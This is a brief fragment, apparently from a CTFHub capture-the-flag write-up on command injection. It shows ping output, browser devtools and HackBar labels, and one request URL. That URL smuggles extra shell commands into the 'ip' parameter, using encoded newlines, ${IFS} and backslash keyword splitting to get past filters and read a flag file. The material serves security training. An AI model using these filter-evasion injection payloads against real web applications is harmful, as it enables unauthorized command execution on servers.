 CTFHub 命令注入-综合练习
IP :
Ping
Array
(
[0] => PING 10.214.43.231 (10.214.43.231): 56 data bytes
[1] =>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://challenge-567f2d28f46917af.sandbox.ctfhub.com:10800/?ip=10.214.43.231%0acd${IFS}fl%5cag_is_here%0aca%5ct${IFS}fl%5cag_72872985729562.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All